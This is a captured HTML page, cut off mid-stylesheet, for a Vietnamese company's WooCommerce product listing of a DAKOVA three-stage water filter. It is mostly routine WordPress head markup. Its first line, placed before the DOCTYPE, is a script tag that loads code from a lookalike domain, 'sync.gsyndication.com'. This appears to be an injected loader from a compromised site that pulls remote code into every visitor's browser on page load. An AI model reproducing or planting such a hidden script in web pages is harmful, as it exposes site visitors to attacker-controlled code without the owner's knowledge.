

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dangkhoagroup.com/san-pham/loc-dau-nguon-dakova-2-cap-loc/
body_size: 25425
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dangkhoagroup.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lọc đầu nguồn DAKOVA 3 cấp lọc 20inh - Công ty TNHH Thương mại sản xuất và dịch vụ Đăng Khoa</title>
	<link rel="canonical" href="https://dangkhoagroup.com/san-pham/loc-dau-nguon-dakova-2-cap-loc/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lọc đầu nguồn DAKOVA 3 cấp lọc 20inh - Công ty TNHH Thương mại sản xuất và dịch vụ Đăng Khoa" />
	<meta property="og:description" content="LỌC SẠCH NGUỒN NƯỚC ĐỂ BẢO VỆ SỨC KHỎE Thiết bị lọc đầu nguồn với thiết kế các mắt lưới nhỏ dưới 60 micromet đảm bảo nguồn nước vệ sinh hơn, dùng cho các hoạt động sinh hoạt của cả gia đình như tắm rửa, giặt giũ, rửa rau, vo gạo…, ngăn ngừa các bệnh..." />
	<meta property="og:url" content="https://dangkhoagroup.com/san-pham/loc-dau-nguon-dakova-2-cap-loc/" />
	<meta property="og:site_name" content="Công ty TNHH Thương mại sản xuất và dịch vụ Đăng Khoa" />
	<meta property="article:modified_time" content="2024-01-03T05:01:39+00:00" />
	<meta property="og:image" content="https://dangkhoagroup.com/wp-content/uploads/2023/06/3.jpg" />
	<meta property="og:image:width" content="718" />
	<meta property="og:image:height" content="1278" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dangkhoagroup.com/san-pham/loc-dau-nguon-dakova-2-cap-loc/","url":"https://dangkhoagroup.com/san-pham/loc-dau-nguon-dakova-2-cap-loc/","name":"Lọc đầu nguồn DAKOVA 3 cấp lọc 20inh - Công ty TNHH Thương mại sản xuất và dịch vụ Đăng Khoa","isPartOf":{"@id":"https://dangkhoagroup.com/#website"},"primaryImageOfPage":{"@id":"https://dangkhoagroup.com/san-pham/loc-dau-nguon-dakova-2-cap-loc/#primaryimage"},"image":{"@id":"https://dangkhoagroup.com/san-pham/loc-dau-nguon-dakova-2-cap-loc/#primaryimage"},"thumbnailUrl":"https://dangkhoagroup.com/wp-content/uploads/2023/06/3.jpg","datePublished":"2023-06-15T03:23:30+00:00","dateModified":"2024-01-03T05:01:39+00:00","breadcrumb":{"@id":"https://dangkhoagroup.com/san-pham/loc-dau-nguon-dakova-2-cap-loc/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://dangkhoagroup.com/san-pham/loc-dau-nguon-dakova-2-cap-loc/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://dangkhoagroup.com/san-pham/loc-dau-nguon-dakova-2-cap-loc/#primaryimage","url":"https://dangkhoagroup.com/wp-content/uploads/2023/06/3.jpg","contentUrl":"https://dangkhoagroup.com/wp-content/uploads/2023/06/3.jpg","width":718,"height":1278},{"@type":"BreadcrumbList","@id":"https://dangkhoagroup.com/san-pham/loc-dau-nguon-dakova-2-cap-loc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://dangkhoagroup.com/"},{"@type":"ListItem","position":2,"name":"Tổng kho","item":"https://dangkhoagroup.com/shop/"},{"@type":"ListItem","position":3,"name":"Lọc đầu nguồn DAKOVA 3 cấp lọc 20inh"}]},{"@type":"WebSite","@id":"https://dangkhoagroup.com/#website","url":"https://dangkhoagroup.com/","name":"Công ty TNHH Thương mại sản xuất và dịch vụ Đăng Khoa","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dangkhoagroup.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Công ty TNHH Thương mại sản xuất và dịch vụ Đăng Khoa &raquo;" href="https://dangkhoagroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Công ty TNHH Thương mại sản xuất và dịch vụ Đăng Khoa &raquo; Dòng bình luận" href="https://dangkhoagroup.com/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://dangkhoagroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdangkhoagroup.com%2Fsan-pham%2Floc-dau-nguon-dakova-2-cap-loc%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://dangkhoagroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdangkhoagroup.com%2Fsan-pham%2Floc-dau-nguon-dakova-2-cap-loc%2F&#038;format=xml" />
<link rel="prefetch" href="https://dangkhoagroup.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://dangkhoagroup.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://dangkhoagroup.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://dangkhoagroup.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://dangkhoagroup.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://dangkhoagroup.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://dangkhoagroup.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dangkhoagroup.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pzf-style-css' href='https://dangkhoagroup.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://dangkhoagroup.com/wp-content/uploads/maxmegamenu/style.css?ver=e41fed' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dangkhoagroup.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://dangkhoagroup.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://dangkhoagroup.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://dangkhoagroup.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://dangkhoagroup.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://dangkhoagroup.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://dangkhoagroup.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://dangkhoagroup.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://dangkhoagroup.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://dangkhoagroup.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://dangkhoagroup.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Quicksand%3Aregular%2C700%2Cregular%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://dangkhoagroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dangkhoagroup.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.4" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.4" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dangkhoagroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dangkhoagroup.com/wp-json/wp/v2/product/517" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dangkhoagroup.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.4" />
<link rel='shortlink' href='https://dangkhoagroup.com/?p=517' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://dangkhoagroup.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://dangkhoagroup.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://dangkhoagroup.com/wp-content/uploads/2023/03/cropped-Dang-Khoa-Logo-file-goc-02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dangkhoagroup.com/wp-content/uploads/2023/03/cropped-Dang-Khoa-Logo-file-goc-02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dangkhoagroup.com/wp-content/uploads/2023/03/cropped-Dang-Khoa-Logo-file-goc-02-180x180.png" />
<meta name="msapplication-TileImage" content="https://dangkhoagroup.com/wp-content/uploads/2023/03/cropped-Dang-Khoa-Logo-file-goc-02-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #0089d4;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:162px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 78%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #0a0a0a}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 92px}#logo img{max-height: 92px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #0089d4;}/* Color !important */[data-text-color="primary"]{color: #0089d4!important;}/* Background Color */[data-text-bg="primary"]{background-color: #0089d4;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #0089d4;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > 